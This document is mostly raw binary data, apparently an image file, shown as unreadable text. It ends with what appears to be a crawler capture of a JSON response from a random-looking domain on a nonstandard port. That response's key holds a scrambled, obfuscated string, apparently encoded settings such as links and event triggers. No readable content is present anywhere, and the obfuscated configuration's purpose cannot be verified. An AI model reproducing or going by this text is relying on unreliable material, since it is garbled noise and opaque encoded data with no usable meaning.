����w� ��!�+�bP2֞ҕ-VC L��Y���d(@	��jf���Ɔ�pv��X�:���V����CaB�?KNX%1�-���=��q��l`]�	U�	�0�up�6q���;,��P˕HpT��|p ��/J�����˾?ײ��G�:�9`�1�!L��;-0�A��A��g�A{�3 ϕ3߰8�{�0�`v����i�v�4R1|#Tk�g|�����<�!�O�dFR�0=�L�I�~i�B��5�Êʥ\��k�k����B��Ep	���'�fs~#�WyY���Œ۝�Y�3���,_0"TX"	c� ?�7c}���l�ru�C�u��߰�l���	*�l�D@ �k��Ȗ�"Ԗ�7��0�e�����mq'��j ʸ�'0������|�GP��<�D��7�r��yZ�ܸ�����]��)s GHGp�3��4Rf|�%������	�@���3�Ѩ�d�\�Łi
G���Ǫn���dm�Ο*�0�J�L��\�]���)R	ln��s@��ğ�� ��@l�B|�`ͷ����ʛ@��������Y��9	����c����do�*��	?�P��i8#��8���IUyoiW	Mf�m��p�}۰�����[نH
Jhx����a��>�ML�̩"��v���ld}}�Rv[��u���뫻�M���V��u��{��k�i�@m3�n4��z����$=̈��	0��������c�8R=��R��y�p��6�ڪ���ի+7����!�PS�3aE��z5b*Xw�0%�����d d@B��K�Hp����ݫL�2��l��	�؂��*۾?���\��l?�-oOW�������5M� �7���M.�S�> �<9GF	�p���@���y *�͐���0�l�xe��CA��z_�a��2 ^3��� �vm�HN���#� 
�wK��u=�P�z{�[��$�ts8'��[���*��w����&J�!�ˀӺPQ�Y�e�Xe1d>fd��sA�2d.� �m΋�M�{�Y��"<e+WN�&����5�9'n��{��zׂ$������j��nm�]��>�s�����+���y��6Ҥ��v���؄CH��
?Hѿ9�5-�������;YXPag ^��p��~&O૽��nxvg��k�����X�ic�B2W���˽!����)mӎa+I�����8�?pv%0�����M�D��`1�����ɬ)+����(�g^+H�tH^1���q�]ٵ`d�WP��!��gp
��	`�d����I��H�U��3ﻴ�$�����G� 1��{ℶ���.�"^��"�
^H̼��u�*���0���z��C<�Y��������L���d�wg?䞃��9
b�yӵ0���6����e��T����_�(`�q�=v�1�e7�UW��Ԋ<^r|�aȤ
�
d�@ &.�� �!����S6�lM�Ȋ�>ƔXt��[nr��"lB�S:T�hS�������	�2Wr�d���~�rd�Оƍ[�}
����5-VE��k�;a�4ʚu,�i�Ҍ( A��q�΍��J4eB��;�c�Lhl��Z͢��K��#�7�2	$x� p��8n܄M��3��֭˳(��6#)ͦTI���J&G0E���;p&>�A+ɕ���Dp<Nbt�T}�����= 2��\d�e��%nv��D��]�Pb����(�S�����X.R�K�IbJ�&��4Qj �6����bC:�
K4�¢ë[�-&�:+�֢���ź�����H�z�e�1_��Q���#��M��AE���X�4����c��F �h�͍�J���<8��%�Sb�D�#n�6�;9��?�b�?0 ;�a �,1���S�TPFh�=�)1+�&�/&�Dbo4�~0��BB�d�]Fa���R���	�5��J�C�D����"�D(R�`6F�x�6-c�S�7�)��^:rH���#,�(��\��7��˛p��v�t7ˁh(�J�%͇6��ч���2�\�)81`����s1�;�� ��&�VX��,�acK7ޯP8b����½�D����ۋ��-��Ed��S�YB
)��pޠ���"��K׳xՀ-] ��憕�� "X� /���!���!1_jq,�b���
4���<��X"C�4w�Em �B�W!Z�����~cRq�*؃��
���N�����,^�b�@w`t��㥏Gi	��+X�AR]Y�&$��
Y]/�T�*[����*����8�,�'-��zu�D��x����dkU����t 4ʾV�ȴ��8Mhd�z�r
�1x���,i��o���7f��I��\�D`0�-r�!��h�� 2 ��A:ω�s��d���՝B|/�LT0�l&�A�M&T!	͢Y2�T�v�;E`(C�  </0/VӃ�ZHTa/{���������@|Q�fxb�`�pЇo�ݲ����dLA���� (�4�5^zM���7 ��L�a����q�7�I��&(��bNX$#��`P:|$��2��a�I@�7M��/' DL��T��2ٲ��3!`�5(�U̦ ��x�WZ)��d�2%�zq��B�沯1�d��C�!]cZ��+�Ջ���K Wx���@C^�hc9Eɯ���!��#� :���j�e�����!H�t39o"�����`�E&4c!����!�.�;�(qc)� Rt�@�~��S�p#�f�/�DgzJ�F*��Li7)��DD��ň����<q?�Df2��c\k!�0X�D�)< (� NIi^7���Z�^li��@	-^/���pk��;Ȑ��S�
4��JȠԂ��0���b��5 ��=��%��hB�����'()�y�s���Y��B�tC�m㉞E�Ī�
�$Z��W�aR���Z� ���
��D�xk)^4�l�QL-��>I�qJ��v����K�Eu�˃+�fy���1�x׬����ͅ�Տ��g\ �:E�s{m�����:4�젴�1��De2a���������<(�:LB��ݬ~���Yd�����F�K�|�yO�i������z��^֘垗yDY2x�'S�+.2�<.�&�A���Wu��]C���D��A��� �o�ox۩V�ur�]�����b�;w�S����u����BZXBQ�8a��c/"��'jS���%5Y�Ƨ�#xD�J�p	�dW�0�|��Q�iG$���׃����~�2JyF���jQͅ��Hz~�M0�qUu��A��6_�B�kx���Օ����)�sh�p�[m�[�}�+s(
�r�Ss ̝_�����A�IQ�	��_�讂��:*�#E��sX	E�����J��*�7!.ӷ�%:5�F�$u0mk���E�c� ��j]T��M���	�ŕ�_��4�r��
�Ǽ.�촖d���X'H�L3�d�>-�Un3�Ȩ�@�pf��� "��u�Λ���Vv�K�]s�+���V����$:<��(�
� ��^��P�i�8V@L���Qa(x�+W�הLv�d����[Hvyk���A�ٰ��k�X�|��Xɚ9��]�s�j����P���J��(vn6C��ƃ���-g3����(o��݆��֭3Ҿv��r
5���b���٩[ o5f�6����B��l��2�6�び��b���q�z�ʰ��� Ǩ�sih��1ٞ�� .S���׳  �S��y�+��E½�j3�:u��1�������;�S���0s�#(;�8����4����!�ۻ�YO[�`��7������U�"{�3;�z:@�5Z3�ac�.RAH2k��m0�t�m�0���>��+3��y@I������	�)x��������C��@���G�������E�R�4������*��A����;6�)P�0D�⻉©)�i���.��p�*h��fh'̖Ȑ*�Q�mj����+�1"�`k�.CHF`�	JCuВk���=}a��S//[�?�#t�� p�È$�1�� ���@��=�@�{�A$�ړ:��Z9��Ф�kA~\���K�-7�4s�3�K�i�_рRB"DE!�`E߂��ۏ�S8��2�[�B��1	:�#9{�E���+0�.B��	q`�t��2܆i�9Z�?0���k�6��Ќp�F�E*���F8�t\���v���r��Jx�GB�|�9��Q��|4�~�G�`%����t>�;�E���
��郞��4�d�$�Ȉ�H4��ܚ��������"��Y+#r4ɒ�� X�m�ã��������vQ�gT3�IW�3���{�6�j ���p\��\��t��;4�
�u�C٫J��:�M�=�F��|�>K�3˱̏;1�%@K��G����
�Ҁ0Yrڻ�@�Nº;ŉ�K�ܚ�ȊLi.\|=��� �������a$���<e�����,)�C M�� ͪ� �ɟ� H́`�ׄM
���+�5��s����s�@�l3��J��J��Lx�p K���}t��(KD��DZ�;ܡ�t8���)���KPc�	Ͽ�8�b���HH��a�F��{���=�";��еǬ�l�E4�'���Ӆb�����c��=j��@�|��j;���w�Рش�Dx+q:=|J���mG��'N�@"Rp�ج�d�H�!�H�҅�!��)�OҾK��
�#��%-Ͼ<��b�
L��3��P<#��#�� ��k�����B�iH���L7��8��d��S�Q@���tM
%���+��Oܼ=IB�E���w� ��=�弓~4F��"菡Q�Ru��<%���V-RO�$ؑ��|��R�(�[�ղ���0��H�a]�L�����0Oh^�5՛v��c�98�Jg{6q���	���� ��P� �K@��8�5kW�,x�J�c3H���$X���~U]%ك��˔��Q��>����Q{S����ȅ��KW�>�`�B���BL�|�e���<�x?��R��,�k:I�
FΜV ����ɶ��dP��QP��F?
W�$�?�@u�Մ���D��w� ���y]ԧ�G�4 ��.8�����ԏ�� ����;�y��y8���+-�tL�ظuU`a�@	g�sp�YL��z=�����mJܣj�fݦqТ0esh�v� ���m�S������ @�{8W�-���	]�ǌ ID��ݠG]��:���s;��MGB�]���W�kA�� *8B:c!�|��I-\��G���_�Ċ-Oz�^�^���AX�h��б���H�z�d}V�K���0�ؖۆm�Y����"�7�<z��2B" ��Sr���0W 6Z!�/n����s�������)��A�P>J$K<��5p�5��$^�	�Ua BG�D�PNV���(#�=�3����O(!1(dY�'dT�\@ƌ�mY���aC�&n�d�b�)~�&��;��k60���龜R��̘Pؔ =}�8�\3��1� FT5Nϡ���  �
� R�������Ck�~��?�(Kr�
�ॕD���uEUb��iA�}�J�UXL���w� )��`���ħ[�[(@�a3�U�eż&~��q�2�m-��ck�Ł�}�^βꨧ�`�.�_2��-}P��P�W	���pQMU��uZ7��w%��[3���1�M��r�f#`�G��.X�5�Ӻ�JI)��0�?\5��Mg�̲Y�H3�UL���R0?(|�/�*J�,���N�Y[e`��nb�����.q؟~� ������6�CP�������D���l�^M�ɻH`i�曮�wm`@�iAĽ�1(0r�3~eNgY�5`����������G�j������H��������0SyN�1���.�b���&/:J�<������փ���c�.�뿛k���no�<�(��n�A�e���Ձ� ����5y�E��b��� `�[	���Z�M$GA�=*����g�.�f�f���^޻D�q�Ѷ���m�����wS��ÂEe:1{Hla��e.�^��*4��#A�kB��B�3	��l�@���3�����Iq�o@���1cѕ��e���ot=M� �l��c�eGA6)�X��C�TH	�T>�֏����; ��������0	�W�}Htf��|����hXj��e��*:)�^�?Z{h��B�P��nc�hp0o�� W	�"i������Qlr}@R�oT�Ȁ�q��YOc��uEeG5p�va���L-��J�"��U��NP3���9@
�������@�b�`,y^�*Ёļ�iZVȦ�-ib=�".��K�k
��r^��+�	XP���q��6k�����%/_�+ʗn�8<	ȀX�S�
UM���I��]G�hc���1?7��i4N�&����������d�8�HQ#H,*=�v����s��3�m�t�ap��"j���q\{L��4qq�UFZ��#I6�8���O��w����L�a���w��/��C|5	�p��֍{���l�xv�4�$s�Z���u�A4� ��,q~�Gy�Y�ؙ��IBl��?�y#�@>,�'�QBf�n� +JS�1\;�˰�B���(hd�kz��{����)��B���'�7%O��G:� `��u	���|@^��t3R�H��i?�~�u��Mï��#y7�2_�.` ��Ǘ� �<������l��
3�ϡ���H��g�
)zzW���Z���G�=h����x"�(�bC#��sQ��sР��v�榜:s6�I�I�@y��q$A�ƸK��)T�-��A�Å�XI\��U��P���@ $[�^�㭄,�hנ��zW���{8 ��I^Ą�?�3�A5Ȑ�0���2e#T�Zr�*]�8~,㴌
����ǌ)�B9�2F�25vg�ݻ�3���"�8��R�22����H/\81�#Gk��k�Ŗ'F0x�$���̨&�q�ℵS'�����T��Q��0�D��RQ%R[��X��k��]1t �D9�e/y֗%�hOb)��*���"c�!gDe�UV�fQW�*e���i�1d��&���@��o�%q�W\rY.g�e!\�\t���E�/�ԲLE��!J/q�RH"t��z*y�Ҝ�C_}�}��C��-�PuR2�
��!���G�u"~�)G^IpaVZ�5<r�$&�#�8���"�o���Ѹ���d;�� �X��k*h�����%�
MY��f9c���%�v����c̷�|����Z�"40Q����}�!�(��gObu�A=���"m�J&o�a�TWH*�  ~s��g`���^ Bs�u���
�*�dRb��j�0���b+.&����ᚣ���Z��4��eA
k����$��4�,�J;�dRt��e�~��Ѩ.�̷y���K�B��	���Sek�K3��{_}7�S~��MIm<�S�2�0/h��=,��nmeקq5��w��*��b�����ʉm��1�����LbP�j�pbTA#]?��0E��mF�4�V.�4�O[+5��D����k+�����}^�շk8�]J�j�pehP�������h��|�h�3�Bx��C�Z�[��)���`�P�9T��U�]�>+ժf�R]�zE���NXf�@s���Z���&��.ie%�o��r8�m�@+��qlӛC�@�6����1�Tj|�8�66Q�O�oy+� �C�O~������/S��
 /��M���kY�F�-�t�{L�N���n!4
r��A�|F!u�$�A�0�@z�a� ��b:Bm��4�pM���F���z������f��I"��#"*' ;�0�b���b|�'?��Or��"�����O�(�I�����hTc�2�F7��29c�zv���Dڣ����e)w]�	<D&2'r�t�nL�L��:a�w}�<x:[/�W�R��8e�r2�U��JL�"�&Vb��X.�!����]�$�/���/6H�c��L���"���fsި�k��	�Vn��b&��$'9O����3�R�:�9BF��΂��>�x�A��:�p�����(AKiP�ڧ?CAZk�ĜTB���-�`���͖��b|6��u�c&�"������q¼KIQ���١�*}Q��L�R�:s���+^I&�1�#Ow�$?ud(�,R+K���wH��Ӕ:�1�3ju>ӐIn�y14��s5 )#	IIւ���8i�A1��1�&y 
�R��~pS�^��Wh��Q�l�6&&��J���b�@@1&b�Mce_���j	�P�LOK�YҌ3��h�S[0���+k�4HCF�f��}�٬oc�ư�o��ן�!�����3��D�A�(cJ��7)������q��!7ql�{�h#\P�
Yʽ��e{�79�����}��e����#M��G�D!�TV��Z�.�7��k�t����w�R� j(�v�]��&�Hd�䆊W��3�����Rc����Pz|��Q�/���W���������Us�c�|��un˶�/��Yov��&�������Us�R��s�Y8q����� w9�5Ҍ�r�"�=����hE�x����h!�X�6�;>%RP�A�]��5���]�a&�@��)V6��VB�炪�I�����g�Ϟ��e�u�{M�c+"	�V69%�l9c��NP���-ih�aW�4�dϫ�7��-��oݲLv >1� %:��<}�!�;�{�k�	�&�+#��	Y�ʨ�5�����F4[d�g��;����A���`�ͦ��mS��UF���q�6�GO|*U�������1S1v��5ٕ �(o��`)IJ�4�����F�z��%����q��K8�_Z���]�ط�k���h�0��� �1��܅��5�V�`(*B�na`�=���]�@�t�k/1<��*���L�/w48�nJ���o�9�%|~����Aҡ�c�ˊ�é9�a=����О�x���~�L�������A_ڱ�6[�1�,�5��=_kI_�,ˤN��
Q7d���I�u�(���Pε���Z݅���P%�R�B�_��Bt8�D�AN��Ց��`���b�Z1I�b%Ӻ|�_����ٕ5M\�X��SO��� !t��m��`��	��sjKLҶ1��A�M>���2"�}%� ��R�%����|^�[�%�'"I������M�'B@XhN��!W\Pc�J�K9`~��L� .��	6�!�d��%��١������fD�� 
���/t�.t����́�(x�5v�o}�5^���B���8�#8�PMa���a&ڀ�^��;~"
� %�V����F(����d��HiQ\� �L�$�DN$EVdI�f��r8������a����H��m��=n���@�Hk}S��L>FtxID�dD�I��]|�V�@�q�K�_�"���Q S6�;<�q% $�  `�\�U�Sb%Wb�SJ%D��e�t�Y��YΗ�e��!^pIAƥ\�%]�etCM�^�e^�%^��f��a6�V��'jea��jL%)<&d�d��]ޥ\�NN�xH�OvD�Q��L ��)e��#TBeٔJU£kveOveV
@�8�"��[�e���9�Te�&pz�eN�d�%`�qgr"�_6�fb��b:'�Id^'q��en'wr��$ |Hg������Q��&0h�R��H`K�Zh��}�&j֣l�2��` �(��z�g�� ���0Nw��"'qf�p2�T��""}� �T�W�g�%�Wb� �Fc�C`g�*U�6�w�2Yρ��4��/�A6Ћ8r�4��PB�!���\tD�=E6�����L�ܧW�fX�]�ӓ�%�hgY"(�*��f��f�B�f�y�;��X� �&��|%���7>&��֘G@ND+���*�4�0h@c� 7�A��d��w*�Q�2yf�����9�$�år9�(qq��G�vjz� ��[j�T�T� ai�&�vZh�R]��D] ��a��R�*�@�I�D���;p �ဥ���u*j_ҥe�aP� ���R�P�Í�/xB� 7�\9H¹z0��.�@8�������HT�C���0 A�Ӭ �h����jp>�]�+��� |! �b�A/L8L�<�V
±bB�*� *�2k�^g��%�^듁��Dj�z+���=��'4�.�,���v�5�j����|�]�[6e5:�4��j"l`@��eC8�|���sT�s|;@xr���@0��4�k�d��l|�Cۦ��.j˶臐���B
��]\*w��/�C�^G�R���n���/�M�|C�D�y@���Պ���Z�~�Z��� �Y�m���]Th8@=�	��9����;p�8he���(��䭢
?��Q��%$���k�D�	\���4�C��)�j-ܨ����S�,�l�v���.}�o{a-;���������N�9���`�j@#�<�b�-����r��v�dy�C�&��2V�HG�/����@�N����|}����4�h����f��0�+�z�Ȫ�lo��zyQ��o]|���|��d.���9�k�^���'
���ן�����B@S0y��yW�F�/� ����b��=�����onZְ�,�����0�E�*�~���A+���!�C/q�p҆�'JcaN+��񕺬=�R*L����.��k��(���Do�j�	�Q���~�5�1�v��Rf���Vh[�a �1�� $�2_����pr
+�@�y�,A���#+q#��]�����'��^� �)a���V+[f�'��P(�r�i�6 #���/��Dd�����3;L�!��^o'D�*,�@�B����@2w2�>�!K��f�!L/dÆ�@�09� �@�C'��BB���s��T�]ְ:%�^�i�<�n��D�@��& 𮽺I��� �O��@-{(�2�JCkn�2�@03�x��]
t��rI��=��J�<,�z5L�*j��!f�NKX0N˅^�t��2;ث ȩ h�O�qB���0����~n�
���.�]5��0/g)F��<��=h/��7�G�j�ף�^,$j[�5\��9��3N�^��"��I�@�������̑X�J�Z�=��T&�/7w6s�\�.K-UӲU7�\^��g&�.]l�4�Z,1�ip4S^��#��h�������/cb1l��l�/pն|�WVhF�wyzkߘ�n�c6w�Ҵ���Ju��Ju[��
�r(t�兡���1;�b��Z�7Z����8��7\�sl7�[ *� �#�;'��X�8��X�4ۅi��n+7�6�{�A���/a��&�3�K臋����L��{h��犫��'�Wz�tʵ��9:�¾��cp�9��S��#9��xT��1�f��8�Gy{�e4':�޷^��#z�R%�#�W:���{���l�zw���= ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1611gc.qh8bwm.com:8005/d/4948?t=0.8133759123597375
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{ns@Q}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}}p(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}}p(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q7R)11somd^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}